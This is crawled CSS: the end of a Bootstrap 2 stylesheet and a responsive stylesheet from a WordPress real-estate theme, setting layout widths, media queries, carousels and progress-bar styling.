  -webkit-background-size: 40px 40px;

  -moz-background-size: 40px 40px;

  -o-background-size: 40px 40px;

  background-size: 40px 40px;

}



.progress.active .bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite;

}



.progress-danger .bar, .progress .bar-danger {

  background-color: #dd514b;

  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));

  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFC43C35', GradientType=0);

}



.progress-danger.progress-striped .bar, .progress-striped .bar-danger {

  background-color: #ee5f5b;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-success .bar, .progress .bar-success {

  background-color: #5db95d;

  background-image: -moz-linear-gradient(top, #62c462, #57a957);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));

  background-image: -webkit-linear-gradient(top, #62c462, #57a957);

  background-image: -o-linear-gradient(top, #62c462, #57a957);

  background-image: linear-gradient(to bottom, #62c462, #57a957);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF57A957', GradientType=0);

}



.progress-success.progress-striped .bar, .progress-striped .bar-success {

  background-color: #62c462;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-info .bar, .progress .bar-info {

  background-color: #4bb1cf;

  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));

  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);

  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);

  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF339BB9', GradientType=0);

}



.progress-info.progress-striped .bar, .progress-striped .bar-info {

  background-color: #5bc0de;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-warning .bar, .progress .bar-warning {

  background-color: #f9a732;

  background-image: -moz-linear-gradient(top, #fbb450, #f89406);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));

  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);

  background-image: -o-linear-gradient(top, #fbb450, #f89406);

  background-image: linear-gradient(to bottom, #fbb450, #f89406);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);

}



.progress-warning.progress-striped .bar, .progress-striped .bar-warning {

  background-color: #fbb450;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.accordion {

  margin-bottom: 20px;

}



.accordion-group {

  margin-bottom: 2px;

  border: 1px solid #e5e5e5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}



.accordion-heading {

  border-bottom: 0;

}



.accordion-heading .accordion-toggle {

  display: block;

  padding: 8px 15px;

}



.accordion-toggle {

  cursor: pointer;

}



.accordion-inner {

  padding: 9px 15px;

  border-top: 1px solid #e5e5e5;

}



.carousel {

  position: relative;

  margin-bottom: 20px;

  line-height: 1;

}



.carousel-inner {

  overflow: hidden;

  width: 100%;

  position: relative;

}



.carousel-inner > .item {

  display: none;

  position: relative;

  -webkit-transition: 0.6s ease-in-out left;

  -moz-transition: 0.6s ease-in-out left;

  -o-transition: 0.6s ease-in-out left;

  transition: 0.6s ease-in-out left;

}

.carousel-inner > .item > img {

  display: block;

  line-height: 1;

}

.carousel-inner > .active,

.carousel-inner > .next,

.carousel-inner > .prev {

  display: block;

}

.carousel-inner > .active {

  left: 0;

}

.carousel-inner > .next,

.carousel-inner > .prev {

  position: absolute;

  top: 0;

  width: 100%;

}

.carousel-inner > .next {

  left: 100%;

}

.carousel-inner > .prev {

  left: -100%;

}

.carousel-inner > .next.left,

.carousel-inner > .prev.right {

  left: 0;

}

.carousel-inner > .active.left {

  left: -100%;

}

.carousel-inner > .active.right {

  left: 100%;

}



.carousel-control {

  position: absolute;

  top: 40%;

  left: 15px;

  width: 40px;

  height: 40px;

  margin-top: -20px;

  font-size: 60px;

  font-weight: 100;

  line-height: 30px;

  color: white;

  text-align: center;

  background: #222222;

  border: 3px solid white;

  -webkit-border-radius: 23px;

  -moz-border-radius: 23px;

  border-radius: 23px;

  opacity: 0.5;

  filter: alpha(opacity=50);

}

.carousel-control.right {

  left: auto;

  right: 15px;

}

.carousel-control:hover {

  color: white;

  text-decoration: none;

  opacity: 0.9;

  filter: alpha(opacity=90);

}



.carousel-caption {

  position: absolute;

  left: 0;

  right: 0;

  bottom: 0;

  padding: 15px;

  background: #333333;

  background: rgba(0, 0, 0, 0.75);

}



.carousel-caption h4,

.carousel-caption p {

  color: white;

  line-height: 20px;

}



.carousel-caption h4 {

  margin: 0 0 5px;

}



.carousel-caption p {

  margin-bottom: 0;

}



.hero-unit {

  padding: 60px;

  margin-bottom: 30px;

  font-size: 18px;

  font-weight: 200;

  line-height: 30px;

  color: inherit;

  background-color: #eeeeee;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}

.hero-unit h1 {

  margin-bottom: 0;

  font-size: 60px;

  line-height: 1;

  color: inherit;

  letter-spacing: -1px;

}

.hero-unit li {

  line-height: 30px;

}



.pull-right {

  float: right;

}



.pull-left {

  float: left;

}



.hide {

  display: none;

}



.show {

  display: block;

}



.invisible {

  visibility: hidden;

}



.affix {

  position: fixed;

}



.clearfix {

  *zoom: 1;

}

.clearfix:before, .clearfix:after {

  display: table;

  content: "";

  line-height: 0;

}

.clearfix:after {

  clear: both;

}



.hide-text {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0;

}



.input-block-level {

  display: block;

  width: 100%;

  min-height: 30px;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

}



--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/custom-responsive.css?ver=1.3.3
body_size: 7258
content:

@media screen and (max-width: 979px) and (min-width: 220px) {
body { margin: 0; padding: 0; }
#header-top { margin-bottom: 15px; }
#logo { float: none; margin-bottom: 10px; }
.menu-and-contact-wrap { position: static; }
.contact-number { float: none; background: none; text-align: center; margin: 0 auto 15px; min-height: 20px; line-height: 18px; }
.contact-number:hover .fa-phone { background: none; }
.contact-number .fa-phone { background: none; margin-right: 10px; padding: 0; }
.contact-number .outer-strip { display: none; }
.main-menu { float: none; margin: 0 0 15px; padding: 10px; background-color: #343a3b; }
.main-menu ul { display: none; }
.main-menu .responsive-nav { display: block; border: 1px solid #343a3b; border-radius: 0; }
.main-menu .responsive-nav:focus { outline: none; }
.desc-wrap { width: 724px; }
.slide-description { padding: 20px 16px; top: 165px; width: auto; }
.slide-description h3 { margin: 0; line-height: 34px; }
.slide-description .know-more,  .slide-description p { display: none; }
.advance-search .search-heading { position: static; }
#footer-bottom p { text-align: center; margin-bottom: 10px; }
#footer-bottom .designed-by { text-align: center; }
.sidebar .widget { background: white; margin-bottom: 35px; }
.sidebar .widget.icl_languages_selector { background: transparent; }
.lisitng-grid-layout .main { margin: 0 0 35px; }
.lisitng-grid-layout .title-heading { position: static; }
.listing-layout .property-by .title-heading { float: none; }
.property-item .property-meta span { font-size: 12px; }
}

@media (min-width: 1200px) {
.default-page-banner.page-head h1.page-title{margin-top:30px;}
#header .social_networks li a { width: 49px; }
#header .user-nav a { padding: 0 10px 0 7px; }
#logo { max-width: 100%; }
.main-menu ul li a { padding: 14px 17px; font-size: 15px; }
.main-menu ul li ul { width: 234px; top: 48px; }
.main-menu ul li ul li a { padding: 10px 17px 12px; font-size: 14px; }
.main-menu ul li ul li ul { left: 234px; }
.contact-number { font-size: 21px; line-height: 46px; }
.desc-wrap { width: 1170px; }
.slide-description { top: 179px; left: 0; }
.advance-search .as-form-wrap { padding: 25px 31px 0; }
.small input[type="text"] { width: 134px; }
.small .selectwrap input { width: 110px; }
.large input[type="text"] { width: 247px; }
.large .selectwrap input { width: 223px; }
#home-flexslider .flexslider.loading { min-height: 400px; }
.narrative { padding: 0 45px; }
.property-items .span6 { width: 540px; margin-left: 29.3px; }
.property-items .narrative { padding: 0 72px 22px; }
.property-item { padding: 15px 19px 0; }
.property-item figure { width: 244px; }
.property-item .detail { width: 240px; padding-left: 16px; }
.property-item .price { font-size: 18px; padding: 8px 10px 10px 13px; margin-left: -16px; }
.property-item p { font-size: 13px; line-height: 23px; }
.property-item .conten { font-size: 13px; line-height: 23px; }
.property-item .property-meta { margin: 0 -19px 0; padding: 0 16px; }
.property-item .property-meta span { font-size: 13px; padding-right: 12px; margin-right: 12px; }
.es-carousel-wrapper { padding: 0 49px; }
.es-carousel-wrapper ul li { width: 245px !important; margin-right: 30px !important; }
.brands-carousel .jcarousel-container-horizontal { padding-left: 50px; padding-right: 50px; }
.brands-carousel ul.brands-carousel-list li { width: 178px; }
#footer > .row > .span3 { width: 210px;text-align:left; }
.widget.quick-links ul li { float: left; width: 46%; }
.sidebar .widget .title { padding-left: 19px; }
.widget #searchform { width: 240px; }
.widget #s { width: 202px; }
.widget.social_network .social_networks li a { width: 49px; }
.widget.advance-search .title { padding: 0 0 0 20px; }
.widget.advance-search .title .icon-search { padding-left: 20px; padding-right: 20px; }
.widget.advance-search .small input[type="text"] { width: 98px; }
.widget.advance-search .small .selectwrap input { width: 74px; }
.widget.advance-search .large input[type="text"] { width: 224px; }
.widget.advance-search .large .selectwrap input { width: 200px; }
.widget.advance-search .real-btn { padding: 8px 36px; }
.widget.calculator .title { background-position: 231px 9px; padding-left: 19px; }
.widget.calculator input[type="text"] { width: 221px; padding-left: 10px; margin-bottom: 18px; }
.widget.calculator .selectwrap input { /*width: 197px;*/

}
.widget.calculator .mini input { width: 66px; }
.widget.calculator #payment { width: 88px; }
.widget.calculator #extra { width: 196px; }
.widget.calculator .first { margin-right: 19px; }
.widget.advance-search .selectbox-wrapper ul li,  .widget.calculator .selectbox-wrapper ul li { padding: 6px 11px; }
ul.featured-properties { padding: 0 15px; }
ul.featured-properties li { background: none; border: none; padding: 0 0 40px 0; }
ul.featured-properties li:last-child { padding-bottom: 25px; }
.page-head h2 span { padding: 7px 58px 7px 28px; }
.page-head p { padding: 17px 30px 17px 28px; }
.list-container { padding: 28px 25px; }
.listing-layout .about-agent .detail { width: 602px; }
.listing-layout .property-item .price { margin-right: -20px; }
.listing-layout .property-item .detail { width: 516px; }
/*------------------------------------------------------*/

  /* Property Listing View

  /*------------------------------------------------------*/

.view-type { position: absolute; right: -1px; top: -36px; border: 1px solid #dedede; }
.property-grid .list-container { margin-left: -40px; }
.property-grid .property-item { margin-left: 40px; width: 246px; }
#comments .commentlist { padding: 2px 46px 5px 14px; }
.comment-detail-wrap { width: 71.5%; }
#comments .commentlist .children { padding: 0 0 0 61px; }
#comments .commentlist .children .comment-detail-wrap { width: 85%; }
#comments .commentlist .children .depth-2 .comment-detail-wrap { width: 69%; }
#comments .commentlist .children .depth-3 .comment-detail-wrap { width: 66%; }
#comments .commentlist .children .depth-4 .comment-detail-wrap { width: 62%; }
#comments .commentlist .children .depth-5 .comment-detail-wrap { width: 58%; }
.services-list { margin: 0 0 0 -70px; }
.services-list li { width: 374px; margin: 0 0 50px 70px; }
.how-we-work ol li { width: 350px; }
#property-detail-flexslider { height: 386px; }
#property-detail-flexslider .flex-viewport { width: 768px; height: 386px; }
#property-detail-flexslider .flex-control-thumbs li { margin-bottom: 7px; height: 60px; }
#property-detail-flexslider .jcarousel-container-vertical { width: 82px; padding: 9px; }
#property-detail-flexslider .jcarousel-clip-vertical { height: 335px; }
#property-detail-flexslider .jcarousel-next,  #property-detail-flexslider .jcarousel-prev { margin: 5.2px 0 0; width: 40px; }
#overview .left-box { width: 480px; }
#overview .contacts-list { width: 240px; }
#overview .contact-form { width: 320px; }
#overview .contact-form textarea,  #overview .contact-form input[type="text"] { width: 293px; }
#filter-by { margin: 0; position: absolute; right: -1px; top: -36px; }
#filter-by a { float: left; border: none; border-right: 1px solid #dedede; margin: 0; }
#filter-by a:last-child { border-right: none; }
.gallery-2-columns,  .gallery-3-columns,  .gallery-4-columns { margin-left: -40px; }
.gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { margin-left: 40px; }
.gallery-2-columns .gallery-item { width: 534px; }
.gallery-3-columns .gallery-item { width: 342.33px; }
.gallery-4-columns .gallery-item { width: 247px; }
/* dsIDX Styles */

#dsidx-listings .dsidx-primary-data { width: 70%; }
#dsidx-listings .dsidx-secondary-data div { width: 28%; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .list-container { padding: 10px 24px 24px; }
.detail .list-container h3 { margin: 0 0 7px 40px; }
.detail .property-grid .property-item { margin-left: 40px; }
/*-----------------------------------------------------------------------------------*/

  /*	Submit Property Template

  /*-----------------------------------------------------------------------------------*/

.submit-form input[type="text"],  .submit-form textarea { width: 534px; }
.submit-form .selectwrap input[type="text"] { width: 510px; }
.submit-form .form-options-container .form-option { width: 260px; margin-right: 28px; }
.submit-form .form-options-container input[type="text"] { width: 246px; }
.submit-form .form-options-container .selectwrap input[type="text"] { width: 222px; }
.submit-form .form-options-container .right { margin-right: 0; }
.submit-form .form-options-container .full { float: none; width: 550px; }
.submit-form .form-options-container .full input[type="text"] { width: 434px; }
.submit-form .form-options-container .full .selectwrap input[type="text"] { width: 410px; }
.submit-form .gallery-thumb { width: 130px; height: 130px; }
.submit-form .gallery-thumb img { width: 130px; height: 130px; }
/*-----------------------------------------------------------------------------------*/

  /*	My Properties

  /*-----------------------------------------------------------------------------------*/

.my-property .cell { padding: 22px; }
.my-property .cell h5 { font-size: 16px; }
.my-property .property-thumb { width: 120px; }
.my-property .property-title { width: 270px; }
.my-property .property-date { width: 250px; }
.my-property .property-publish-status { width: 80px; }
.my-property .property-payment { width: 170px; }
/*-----------------------------------------------------------------------------------*/

  /*	property detail slider variation 2

  /*-----------------------------------------------------------------------------------*/

#property-carousel-two { padding: 0 51px; }
/*-----------------------------------------------------------------------------------*/

  /* Properties sort controls

  /*-----------------------------------------------------------------------------------*/

.search-header { padding: 42px 30px; }
#overview .property-item .property-meta span { margin-left: 15px; padding-right: 15px; }
/*-----------------------------------------------------------------------------------*/

  /* Property Attachments

  /*-----------------------------------------------------------------------------------*/

#overview .attachments-list li { width: 32%; }
/*-----------------------------------------------------------------------------------*/

  /* DSIDX Search Widget on Homepage

  /*-----------------------------------------------------------------------------------*/

#home-idx-search .dsidx-search-widget input[type=text] { width: 150px !important; }
#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths { width: 125px !important; }
}

@media screen and (min-width: 1200px) and (-webkit-min-device-pixel-ratio: 0) {
#filter-by a { float: none; margin-left: 0px; }
}

@media (min-width: 768px) and (max-width: 979px) {
#header-top #lang_sel { display: block; float: none; clear: both; width: 150px; margin: 10px auto; }
#header-top #lang_sel_click { display: block; float: none; clear: both; width: 150px; margin: 10px auto; }
#header-top #lang_sel_list { float: none; clear: both; }
#header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul { text-align: center; clear: both; height: auto; }
#header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li { float: none; display: inline-block; }
#header-top #lang_sel_list.lang_sel_list_vertical { height: auto; }
#contact-email { padding: 15px 0 0; margin: 0 0 15px; float: none; clear: both; text-align: center; }
.header-wrapper .social_networks { border-top: 1px solid #343a3b; float: none; text-align: center; clear: both; }
.header-wrapper .social_networks li { float: none; display: inline-block; }
.header-wrapper .social_networks li a { border: none; }
.tag-line { text-align: center; }
#listing-map { height: 450px; }
/* User Nav

  --------------------------------------------------------------------------*/

.user-nav { float: none; text-align: center; }
.small input[type="text"],  .large input[type="text"] { width: 136px; }
.small .selectwrap input,  .large .selectwrap input { width: 112px; }
.selectbox-wrapper { width: 100%; }
#home-flexslider .flexslider.loading { min-height: 250px; }
.narrative { padding: 0 50px; }
.property-items .span6 { width: 624px; margin-left: 49px; }
.property-items .narrative { padding-left: 80px; padding-right: 80px; }
.property-item { padding: 15px 20px 0; }
.property-item figure { width: 244px; }
.property-item .detail { width: 56.3%; }
.property-item .price { padding: 10px 10px 10px 15px; margin: 0 0 10px -15px; }
.property-item p { font-size: 13px; overflow: visible; }
.property-item .property-meta { margin: 0 -20px 0; padding: 0 20px; }
.es-carousel-wrapper ul li { width: 187px !important; margin-right: 30px !important; }
.brands-carousel .jcarousel-container-horizontal { padding-left: 41px; padding-right: 41px; }
.brands-carousel ul.brands-carousel-list li { width: 160px; }
#footer > .row > .span3 { width: 342px; }
.contents .main-wrap,  .contents .sidebar-wrap { width: 724px; }
.widget.quick-links ul li { float: left; width: 46%; }
.sidebar .widget { background: white; }
.sidebar .widget.icl_languages_selector { background: transparent; }
.widget.advance-search .as-form-wrap { padding: 25px 30px; }
.widget.advance-search .advance-search-form { margin: 0 0 0 -20px; }
.widget.advance-search .option-bar { float: left; margin-left: 20px; height: 76px; }
.widget.advance-search .small input[type="text"],  .widget.advance-search .large input[type="text"] { width: 136px; }
.widget.advance-search .small .selectwrap input,  .widget.advance-search .large .selectwrap input { width: 112px; }
.widget.advance-search .real-btn { margin: 25px 0 0; padding: 7px 28px; }
.widget #searchform { width: 682px; }
.widget #s { width: 644px; }
.widget.calculator .option-bar { margin: 0 20px; }
.widget.calculator .title { background: white; }
.widget.calculator .real-btn { float: right; margin: 0 24px 0 0; }
ul.featured-properties { overflow: hidden; padding: 0 83px; margin-left: -82px; }
ul.featured-properties li { float: left; width: 237px; margin-left: 82px; }
ul.featured-properties li img { width: 100%; height: auto; }
#footer .widget ul.featured-properties li { margin-left: 0; }
/*------------------------------------------------------*/

  /* Agent Listing Detail Page

  /*------------------------------------------------------*/

#property-detail-flexslider .flex-viewport { width: 631px; }
.listing-layout .about-agent .detail { width: 72.5%; }
.listing-layout .property-item .price { margin-right: -21px; }
.listing-layout .property-item .detail { width: 374px; }
.property-grid .list-container { margin-left: -20px; }
.property-grid .property-item { margin-left: 20px; width: 212px; }
.property-grid .property-item figure { width: 214px; }
#map_canvas { height: 370px; }
.services-list li { width: 316px; }
.how-we-work ol li { width: 280px; }
#overview .contacts-list { width: 61.5%; }
#overview .contact-form textarea,  #overview .contact-form input[type="text"] { width: 96.8%; }
.gallery-2-columns,  .gallery-3-columns,  .gallery-4-columns { margin-left: -30px; }
.gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { margin-left: 30px; }
.gallery-2-columns .gallery-item { width: 316px; }
.gallery-3-columns .gallery-item { width: 316px; }
.gallery-4-columns .gallery-item { width: 316px; }
/* dsIDX Styles */

#dsidx-listings .dsidx-primary-data { width: 63%; }
#dsidx-listings .dsidx-secondary-data div { width: 42%; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .listing-layout { margin-bottom: 35px; }
.detail .list-container { padding: 10px 20px 22px; }
.detail .list-container h3 { margin: 0 0 5px 20px; }
.detail .property-grid .property-item { margin-left: 20px; width: 214px; }
/*-----------------------------------------------------------------------------------*/

  /*	Submit Property Template

  /*-----------------------------------------------------------------------------------*/

.submit-form input[type="text"],  .submit-form textarea { width: 316px; }
.submit-form .selectwrap input[type="text"] { width: 292px; }
.submit-form .form-option { margin-bottom: 10px; }
.submit-form .features-checkboxes li { margin: 0 0 8px 0; float: left; width: 50%; }
.submit-form .form-options-container .form-option { float: none; width: 332px; margin-right: 0; }
.submit-form .form-options-container input[type="text"] { width: 316px; }
.submit-form .form-options-container .selectwrap input[type="text"] { width: 292px; }
.submit-form .form-options-container .right { margin-right: 0; }
.submit-form .form-options-container .full { float: none; width: 332px; }
.submit-form .form-options-container .full input[type="text"] { width: 316px; }
.submit-form .form-options-container .full .selectwrap input[type="text"] { width: 292px; }
.submit-form .gallery-thumb { width: 150px; height: 150px; }
.submit-form .gallery-thumb img { width: 150px; height: 150px; }
.submit-form .gallery-thumb a { font-size: 20px; }
/*-----------------------------------------------------------------------------------*/

  /*	Login & Register

  /*-----------------------------------------------------------------------------------*/

.login-register .inner-wrapper { padding: 40px 50px 25px; }
.login-register input[type="text"],  .login-register input[type="password"] { width: 85%; }
/*-----------------------------------------------------------------------------------*/

  /*	My Properties

  /*-----------------------------------------------------------------------------------*/

.my-property .cell { padding: 20px 10px; }
.my-property .cell h5 { height: auto; line-height: 20px; overflow: auto; }
.my-property .property-thumb { width: 120px; }
.my-property .property-title { width: 150px; }
.my-property .property-date { width: 150px; }
.my-property .property-publish-status { width: 60px; }
.my-property .property-payment { width: 96px; }
.my-property .property-controls { width: 39px; }
.my-property .property-controls a { width: 39px; height: 39px; }
.my-property .property-controls i { line-height: 39px; }
/*-----------------------------------------------------------------------------------*/

  /*	property detail slider variation 2

  /*-----------------------------------------------------------------------------------*/

#property-carousel-two { padding: 0 38px; }
/*-----------------------------------------------------------------------------------*/

  /* Properties sort controls

  /*-----------------------------------------------------------------------------------*/

.search-header { padding: 42px 49px; }
/*-----------------------------------------------------------------------------------*/

  /* DSIDX Search Widget on Homepage

  /*-----------------------------------------------------------------------------------*/

#home-idx-search h3.home-widget-label { position: relative; top: 0; }
#home-idx-search .dsidx-search-widget input[type=text] { width: 150px !important; }
#home-idx-search .dsidx-search-widget input[type=text].dsidx-price { width: 100px !important; }
}

@media (max-width: 767px) {
	.property-items .narrative {margin:-30px 22px 0px;}
	.property-items .narrative p {
		line-height: 19px;
	}
.tag-line{display:none;}
#logo a, #logo img {
    max-height: 75px!important;
}
#logo{
	float: left;
    text-align: left;
	margin-bottom: 5px;
    margin-top: 5px;
}
.contact-number{
    float: left;
    text-align: left;
    background-color: #2E2E2E;
    float: none;
    padding: 8px 10px;
    text-align: center;
    margin: 0;
}
#st-trigger-effects button{display:block!important;}
.main-menu{display:none;}
#footer .widget{text-align:center!important;min-height:50px;}
#footer .widget .widget_wysija_cont .wysija-submit{margin:auto!important;}

#header-top #lang_sel { display: block; float: none; clear: both; width: 150px; margin: 10px auto; }
#header-top #lang_sel_click { display: block; float: none; clear: both; width: 150px; margin: 10px auto; }
#header-top #lang_sel_list { float: none; clear: both; }
#header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul { text-align: center; clear: both; height: auto; }
#header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li { float: none; display: inline-block; }
#header-top #lang_sel_list.lang_sel_list_vertical { height: auto; }
#contact-email { padding: 15px 0 0; margin: 0 0 15px; float: none; text-align: center; clear: both; }
.social_networks { border-top: 1px solid #343a3b; float: none; text-align: center; }
.social_networks li { float: none; display: inline-block; }
.social_networks li a { border: none; }
.tag-line { text-align: center; }
/* User Nav

--------------------------------------------------------------------------*/

.user-nav { float: none; text-align: center; }
/*------------------------------------------------------*/

  /* Page Head

  /*------------------------------------------------------*/

.page-head { padding-top: 20px; }
#listing-map { height: 400px; }
.slide-description { display: none; }
#home-flexslider .flexslider.loading { min-height: 150px; }
.columns { margin: 0; }
.columns .one-third,  .columns .two-third,  .columns .one-fourth,  .columns .three-fourth,  .columns .one-half,  .columns .single-col { width: auto; }
.lt-ie8 .columns { margin: 0; }
.lt-ie8 .columns .one-fourth { width: auto; }
.format-video .play-btn { background-size: 50% auto; }
.container { width: 500px; }
.advance-search .as-form-wrap { margin: auto; padding-left: 0; padding-right: 0; width: 438px; }
.advance-search .option-bar { float: none; }
.small input[type="text"],  .large input[type="text"] { width: 97%; }
.small .selectwrap input,  .large .selectwrap input { width: 91.4%; }
.narrative { padding: 0 30px; }
.property-items .span6 { width: 460px; margin: 0 auto; }
.property-items .narrative { padding-left: 40px; padding-right: 40px; }
.property-items p { font-size: 13px; }
.property-items .detail { width: 51.8%; }
.property-item p { font-size: 13px; overflow: visible; }
.es-carousel-wrapper ul li { width: 184px !important; margin-right: 30px !important; }
.brands-carousel .jcarousel-container-horizontal { padding-left: 69px; padding-right: 69px; }
.brands-carousel ul.brands-carousel-list li { width: 180px; }
.widget.quick-links ul li { float: left; width: 46%; }
.widget #searchform { width: 458px; }
.widget #s { width: 420px; }
.widget.social_network .social_networks { border-top: none; text-align: left; }
.widget.calculator .option-bar,  .widget.advance-search .option-bar { float: none; }
.widget.calculator .small input[type="text"],  .widget.calculator .large input[type="text"],  .widget.advance-search .small input[type="text"],  .widget.advance-search .large input[type="text"] { width: 97%; }
